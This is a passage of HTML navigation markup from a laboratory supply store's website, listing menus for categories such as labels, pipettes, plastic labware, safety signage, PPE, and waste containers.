        Pens and Labels <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-619">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pens-and-labels/">All Pens and Labels</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/autoclavable-labels/" >Autoclavable Labels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chemical-resistant-labels/" >Chemical Resistant Labels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cryogenic-labels/" >Cryogenic Labels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/deep-freeze-labels/" >Deep-Freeze Labels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/general-labels/" >General Labels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/laboratory-labels/" >Laboratory Labels</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/pipets-and-burettes/"
        data-instantload
        
        data-collapsible="navPages-631"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Pipettes, Burettes and Dispensers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-631">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pipets-and-burettes/">All Pipettes, Burettes and Dispensers</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pipette-tips/" >Pipette Tips</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pipettors/" >Pipettors</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/serological-pipettes/" >Serological Pipettes</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/transfer-pipets/" >Transfer Pipets</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/dispensers/" >Dispensers</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/plastic-labware/"
        data-instantload
        
        data-collapsible="navPages-2136"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Plastic Labware <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2136">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-labware/">All Plastic Labware</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-cylinders/" >Plastic Cylinders</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-media-bottles/" >Plastic Media Bottles</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-flasks/" >Plastic Flasks</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-beakers/" >Plastic Beakers</a>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/plastic-vials-and-tubes/"
        data-instantload
        
        data-collapsible="navPages-428"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Plastic Vials and Tubes <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-428">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-vials-and-tubes/">All Plastic Vials and Tubes</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/centrifuge-tubes/" >Centrifuge Tubes</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cryogenic-vials/" >Cryogenic Vials</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/microcentrifuge-tubes/" >Microcentrifuge Tubes</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/micro-packaging-vials/" >Micro Packaging Vials</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pcr-tubes/" >PCR Tubes</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ptfe-pfa-and-teflon-vials/" >PTFE, PFA and Teflon Vials</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/microcentrifuge-tube-caps/" >Tube Caps</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/wash-bottles/"
        data-instantload
        
        data-collapsible="navPages-302"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Wash Bottles <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-302">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/wash-bottles/">All Wash Bottles</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ghs-safety-labeled-wash-bottles/" >GHS Safety Labeled Wash Bottles</a>
            </li>
    </ul>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/stir-bars/" >Stir Bars</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/storage/"
        data-instantload
        
        data-collapsible="navPages-761"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Storage <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-761">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/storage/">All Storage</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cold-storage-2/" >Cold Storage</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/racks-tube-storage/" >Racks and Tube Storage</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/storage-and-dispensing-bins/" >Storage and Dispensing Bins</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/storage-totes-and-trays/" >Totes and Trays</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/laboratory-tools/"
        data-instantload
        
        data-collapsible="navPages-2087"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Tools <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2087">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/laboratory-tools/">All Tools</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/clamps/" >Clamps</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/crucibles/" >Crucibles</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/forceps-and-tweezers/" >Forceps and Tweezers</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/sampling-tools/" >Sampling Tools</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/scalpels-and-utility-knives-1/" >Scalpels and Utility Knives</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/scissors-1/" >Scissors</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/spatulas-1/" >Spatulas</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/tongs-1/" >Tongs</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/tubing/"
        data-instantload
        
        data-collapsible="navPages-643"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Tubing <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-643">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/tubing/">All Tubing</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/tubing-fittings/" >Tubing Adapters</a>
            </li>
    </ul>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/asset-recycling-and-disposition-services/" data-instantload >Equipment Recycling Services</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/outdoor-storage-buildings/"
    data-instantload
    
    data-collapsible="navPages-515"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Outdoor Storage Buildings <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-515" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/outdoor-storage-buildings/" data-instantload>All Outdoor Storage Buildings</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/fire-rated-storage-buildings/" data-instantload >Fire Rated Storage Buildings</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/non-combustible-storage-buildings/" data-instantload >Non-Combustible Storage Buildings</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/gas-cylinder-storage-racks/" data-instantload >Gas Cylinder Storage Racks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/outdoor-storage-accessories/" data-instantload >Outdoor Storage Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/poly-outdoor-storage-sheds/" data-instantload >Poly Outdoor Storage Sheds</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/safety-signage/"
    data-instantload
    
    data-collapsible="navPages-1163"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Signage <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-1163" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/safety-signage/" data-instantload>All Signage</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/accessories/" data-instantload >Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/ansi-safety-signs/" data-instantload >ANSI Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/confined-space-safety-signs/" data-instantload >Confined Space Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/construction-safety-signs/" data-instantload >Construction Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/csa-safety-signs/" data-instantload >CSA Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/dot-placard-signs/" data-instantload >DOT Placard Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/electrical-safety-signs/" data-instantload >Electrical Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/entrance-and-exit-signs/" data-instantload >Entrance and Exit Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/equipment-safety-signs/" data-instantload >Equipment Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/fire-emergency-safety-signs/" data-instantload >Fire &amp; Emergency Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/first-aid-safety-signs/" data-instantload >First Aid Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/ghs-safety-signs/" data-instantload >GHS Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/chemicals-hazardous-materials-safety-signs/" data-instantload >HazMat Chemical Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/hygiene-safety-signs/" data-instantload >Hygiene Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lock-out-tag-out-signs/" data-instantload >Lock Out Tag Out Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/multilingual-safety-signs/" data-instantload >Multilingual Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/personal-protection-safety-signs/" data-instantload >Personal Protection Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/safety-banners-posters/" data-instantload >Safety Banners &amp; Posters</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/social-distancing-signage/" data-instantload >Social Distancing Signage</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/specific-hazards-safety-signs/" data-instantload >Specific Hazards Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/tags-by-the-roll/" data-instantload >Tags by the Roll</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/traffic-and-road-signs/" data-instantload >Traffic and Road Signs</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/personal-protection-equipment/"
    data-instantload
    
    data-collapsible="navPages-645"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    PPE <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-645" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/personal-protection-equipment/" data-instantload>All PPE</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/aprons/" data-instantload >Aprons</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cleanroom-coats-and-smocks/" data-instantload >Cleanroom Coats and Smocks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/coveralls-and-isolation-gowns/" data-instantload >Coveralls and Iso Gowns</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/eyewear/" data-instantload >Eyewear</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/face-masks-and-respirators/" data-instantload >Face Masks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/fire-resistant-apparel/" data-instantload >Fire Resistant Apparel</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/gloves/"
                        data-instantload
                        
                        data-collapsible="navPages-647"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Gloves <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-647">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/gloves/" data-instantload>All Gloves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/disposable-vinyl-gloves/" >Vinyl Gloves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/reusable-chemical-resistant-gloves/" >Chemical Resistant Gloves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glove-accessories/" >Glove Accessories</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/latex-gloves/" >Latex Gloves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/disposable-nitrile-gloves/" >Nitrile Gloves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/reusable-work-gloves/" >Reusable Work Gloves</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lab-coats-and-smocks/" data-instantload >Lab Coats and Smocks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/respirators/" data-instantload >Respirators</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/safety-apparel/" data-instantload >Safety Apparel</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/disapoable-shoe-covers/" data-instantload >Shoe Covers</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/lab-safety-training/"
    data-instantload
    
    data-collapsible="navPages-777"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Training &amp; Teaching <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-777" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lab-safety-training/" data-instantload>All Training &amp; Teaching</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/safety-training-dvds-and-manuals/"
                        data-instantload
                        
                        data-collapsible="navPages-778"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Safety Training DVDs &amp; Manuals <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-778">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/safety-training-dvds-and-manuals/" data-instantload>All Safety Training DVDs &amp; Manuals</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-training-english/" >Safety Training - English</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/espanol/" >Safety Training - Spanish (Espanol)</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/educational-products/"
                        data-instantload
                        
                        data-collapsible="navPages-1537"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Educational Products <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1537">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/educational-products/" data-instantload>All Educational Products</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/back-to-school-stem-specials/" >Back to School STEM specials</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/waste-containers/"
    data-instantload
    
    data-collapsible="navPages-244"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Waste Containers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-244" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/waste-containers/" data-instantload>All Waste Containers</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/biohazard-waste/" data-instantload >Biohazard Waste</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cigarette-disposal/" data-instantload >Cigarette Disposal</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/fire-safe-waste-cans/"
                        data-instantload
                        
                        data-collapsible="navPages-248"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Fire Safe Waste Cans <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-248">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/fire-safe-waste-cans/" data-instantload>All Fire Safe Waste Cans</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cease-fire-drum-parts/" >Cease-Fire Drum Parts</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/oily-waste/" data-instantload >Oily Waste</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/protect-your-lab-and-health/" data-instantload >Protect Your Lab and Health</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/sharps-disposal/" data-instantload >Sharps Disposal</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/solid-waste/" data-instantload >Solid Waste</a>
            </li>
    </ul>
</div>
                            </li>
                    
                </ul>
            </div>
        </div>
    
    
        <ul class="navPages-list">
                <li class="navPages-item">
                    <a class="navPages-action" data-instantload href="https://www.calpaclab.com/">Home</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action has-subMenu" href="https://www.calpaclab.com/about-us/" 
    data-instantload
    data-collapsible="navPages-page-1"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    About Us <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu navPage-subMenu--standard" id="navPages-page-1" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/about-us/">About Us</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/certified-bay-area-green-business/">Certified Bay Area Green Business</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/corporate-videos/">Corporate Videos</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/customers/">Customers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/congressional-certificate-for-environmental-sustainability/">Environmental Sustainability</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/management-team/">Management Team</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/news/"
                        data-instantload
                        data-collapsible="navPages-page-1-5"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        News <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-page-1-5">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/news/">News</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/certificate-of-honour-from-industry-era-magazine/">Certificate of Honour from Industry Era Magazine</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/celebrating-25-years-of-eco-funnel/">Celebrating 25 Years of ECO Funnel</a>
                        </li>
                        <li class="navPage-childList-item">
